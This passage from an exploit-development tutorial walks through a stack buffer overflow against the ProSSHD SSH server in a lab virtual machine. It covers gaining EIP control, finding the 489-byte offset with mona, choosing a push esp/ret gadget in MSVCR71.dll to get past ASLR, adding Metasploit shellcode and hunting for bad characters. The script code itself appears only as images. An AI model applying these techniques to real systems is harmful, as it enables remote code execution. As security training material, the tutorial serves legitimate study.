NOTE The paramiko and scpclient modules are required for this script. The paramiko module should already be installed, but you will need to download and run setup.py for the scpclient module from https://pypi.python.org/packages/source/s/scpclient/scpclient-0.4.tar.gz. You will also need to connect once with the default SSH client from a command shell on Kali Linux so that the vulnerable target server is in the known SSH hosts list. Also, you may want to create a user account on the target virtual machine running ProSSHD that you will use in your exploit. We are using the username “test1” with a password of “asdf.”

This script will be run from your attack host, pointed at the target (running in VMware).
NOTE Remember to change the IP address to match your vulnerable server.
It turns out in this case that the vulnerability exists in a child process, wsshd.exe, that only exists when there is an active connection to the server. Therefore, we will need to launch the exploit and then quickly attach the debugger to continue our analysis. This is why we have the sleep() function being used with an argument of 15 seconds, giving us time to attach. Inside the VMware machine, you may attach the debugger to the vulnerable program by choosing File | Attach. Select the wsshd.exe process and click the Attach button to start the debugger.
NOTE It may be helpful to sort the Attach screen by the Name column to quickly find the process.
Here it goes! Launch the attack script from Kali and then quickly switch to the VMware target and attach Immunity Debugger to wsshd.exe.
python prosshd1.py

Once the debugger starts and loads the process, press F9 to “continue” the program.
At this point, the exploit should be delivered and the lower-right corner of the debugger should turn yellow and say Paused. Depending on the Windows version you are using as the target, the debugger may require that you press F9 again after the first pause. Therefore, if you do not see 0x41414141 in the EIP register, as shown next, press F9 once more. It is often useful to place your attack window in a position that enables you to view the lower-right corner of the debugger to see when the debugger pauses.

As you can see, we have control of EIP, which now holds 0x41414141.
You will next need to use the mona.py PyCommand plug-in from the Corelan Team to generate a pattern to determine the number of bytes where we get control. To get mona.py, go to http://redmine.corelan.be/projects/mona and download the latest copy of the tool. Save it to the PyCommands folder under your Immunity Debugger folder. We will be using the pattern scripts ported over from Metasploit. We first want to set up our working directory where output generated by Mona will be written. Create the following folder: C:\grayhat\mona_logs. After you have completed this step, start up an instance of Immunity Debugger. Do not worry about loading a program at this point. Click in the Python command shell at the bottom of the debugger window and then enter the command shown here:
!mona config -set workingfolder c:\grayhat\mona_logs\%p
If Immunity Debugger jumps to the log window, you can simply click on the “c” button on the ribbon bar to jump back to the main CPU window. We must now generate a 500-byte pattern to use in our script. From the Immunity Debugger Python command shell, type in
!mona pc 500
which will generate a 500-byte pattern, storing it in a new folder and file where you told Mona to write its output. Check your C:\grayhat\mona_logs\ directory for a new folder, likely titled _no_name. In that directory should be a new file called pattern.txt. This is the file from where you want to copy the generated pattern. As Mona tells you, do not copy the pattern from Immunity Debugger’s log window because it may be truncated.
Save a new copy of the prosshd1.py attack script on your Kali Linux virtual machine. We are naming ours prosshd2.py. Copy the pattern from the pattern.txt file and change the req line to include it, as follows:

NOTE The pattern, when copied, will be a very long line. We have used word wrap in this example for formatting.
Let’s run the new script, as shown next:

This time, as expected, the debugger catches an exception and the value of EIP contains the value of a portion of the pattern (41337141). Also, notice that the extended stack pointer (ESP) points to a portion of the pattern.
Use the pattern offset command in Mona to determine the offset of EIP, as shown:

We can see that after 489 bytes of the buffer, we overwrite the return pointer from bytes 490 to 493. Then, 4 bytes later, after byte 493, the rest of the buffer can be found at the top of the stack after the program crashes. The Metasploit pattern offset tool we just used with Mona shows the offset before the pattern starts.
On Windows systems, the stack resides in the lower memory addresses. This presents a problem with the Aleph 1 attack technique we used in Linux exploits. Unlike the canned scenario of the meet.exe program, for real-world exploits, we cannot simply control EIP with a return address on the stack. The address will likely contain 0x00 at the beginning and cause us problems as we pass that NULL byte to the vulnerable program.
On Windows systems, you will have to find another attack vector. You will often find a portion (if not all) of your buffer in one of the registers when a Windows program crashes. As demonstrated in the preceding section, we control the area of the stack where the program crashes. All we need to do is place our shellcode beginning at byte 493 and overwrite the return pointer with the address of an opcode to “jmp” or “call esp.” We chose this attack vector because either of those opcodes will place the value of ESP into EIP and execute the code at that address.
To find the address of a desired opcode, we need to search through the loaded modules (DLLs) that are dynamically linked to the ProSSHD program. Remember, within Immunity Debugger, you can list the linked modules by pressing ALT-E. We will use the Mona tool to search through the loaded modules. First, we will use Mona to determine which modules do not participate in exploit mitigation controls such as /REBASE and Address Space Layout Randomization (ASLR). It is quite common for modules bundled with a third-party application to not participate in some or all of these controls. To find out which modules we want to use as part of our exploit, we will run the !mona modules command from inside of Immunity Debugger. The instance of wsshd.exe that we attached to previously with Immunity Debugger should still be up, showing the previous pattern in EIP. If it is not, go ahead and run the previous steps, attaching to the wsshd.exe process. With the debugger attached to the process, run the following command to get the same results:
!mona modules

As you can see from the sampling of Mona’s output, the module MSVCR71.dll is not protected by the majority of the available exploit-mitigation controls. Most importantly, it is not being rebased and is not participating in ASLR. This means that if we find our desired opcode, its address should be reliable in our exploit, bypassing ASLR!
We will now continue to use the Mona plug-in from Peter Van Eeckhoutte (aka corelanc0d3r) and the Corelan Team. This time we will use it to find our desired opcode from MSVCR71.DLL. Run the following command:
!mona jmp –r esp –m msvcr71.dll
The jmp argument is used to specify the type of instruction for which we want to search. The argument –r is for us to specify to which register’s address we would like to jump and execute code. The –m argument is optional and allows us to specify on which module we would like to search. We are choosing MSVCR71.dll, as previously covered. After the command is executed, a new folder should be created at C:\grayhat\mona_logs\wsshd. In that folder is a file called jmp.txt. When viewing the contents, we see the following:

The address 0x7c345c30 shows the instructions push esp # ret. This is actually two separate instructions. The push esp instruction pushes the address where ESP is currently pointing onto the stack, and the ret instruction causes EIP to return to that address and execute what is there as instructions. If you are thinking that this is why DEP was created, you are correct.
NOTE This attack vector will not always work for you. You will have to look at registers and work with what you’ve got. For example, you may have to “jmp eax” or “jmp esi.”
Before crafting the exploit, you may want to determine the amount of stack space available in which to place shellcode, especially if the shellcode you are planning to use is large. If not enough space is available, an alternative would be to use multistaged shellcode to allocate space for additional stages. Often, the quickest way to determine the amount of available space is to throw lots of A’s at the program and manually inspect the stack after the program crashes. You can determine the available space by clicking in the stack section of the debugger after the crash and then scrolling down to the bottom of the stack and determining where the A’s end. Then, simply subtract the starting point of your A’s from the ending point of your A’s. This may not be the most accurate and elegant way of determining the amount of available space, but is often accurate enough and faster than other methods.
We are ready to create some shellcode to use with a proof-of-concept exploit. Use the Metasploit command-line payload generator on your Kali Linux virtual machine:

Take the output of the preceding command and add it to the attack script (note that we will change the variable name from buf to sc).
We are finally ready to put the parts together and build the exploit:


NOTE Sometimes the use of NOPs or padding before the shellcode is required. The Metasploit shellcode needs some space on the stack to decode itself when calling the GETPC routine as outlined by “sk” in his Phrack 62 article.1
(FSTENV (28-BYTE) PTR SS:[ESP-C])
Also, if EIP and ESP are too close to each other (which is very common if the shell-code is on the stack), then NOPs are a good way to prevent corruption. But in that case, a simple stackadjust or pivot instruction might do the trick as well. Simply prepend the shellcode with the opcode bytes (for example, add esp,-450). The Metasploit assembler may be used to provide the required instructions in hex:

It’s time to reset the virtual system and launch the preceding script. Remember to attach to wsshd.exe quickly and press F9 to run the program. Let the program reach the initial exception. Click anywhere in the disassembly section and press CTRL-G to bring up the “Enter expression to follow” dialog box. Enter the address from Mona that you are using to jump to ESP, as shown next. For us, it was 0x7c345c30 from MSVCR71.dll. Press F9 to reach the breakpoint.

If your program crashes instead of reaching the breakpoint, chances are you have a bad character in your shellcode, or there is an error in your script. Bad character issues happen from time to time as the vulnerable program (or client scp program, in this case) may react to certain characters and may cause your exploit to abort or be otherwise modified.
To find the bad character, you will need to look at the memory dump of the debugger and match that memory dump with the actual shellcode you sent across the network. To set up this inspection, you will need to revert to the virtual system and resend the attack script. When the initial exception is reached, click the stack section and scroll down until you see the A’s. Continue scrolling down to find your shellcode and then perform a manual comparison. Another simple way to search for bad characters is by sending in all possible combinations of a single byte sequentially as your input. You can assume 0x00 is a bad character, so you would enter in something like this:
buf = “\x01\x02\x03\x04\x05\...\...\xFF” #Truncated for space
NOTE You may have to repeat this process of looking for bad characters many times until your code executes properly. In general, you will want to exclude all whitespace characters: 0x00, 0x20, 0x0a, 0x0d, 0x1b, 0x0b, and 0x0c. You would exclude one character at a time until all the expected bytes appear in the stack segment.
Once this is working properly, you should reach the breakpoint you set on the instructions PUSH ESP and RETN. Press F7 to single-step. The instruction pointer should now be pointing to your NOP padding. The short sled or padding should be visible in the disassembler section, as shown here:
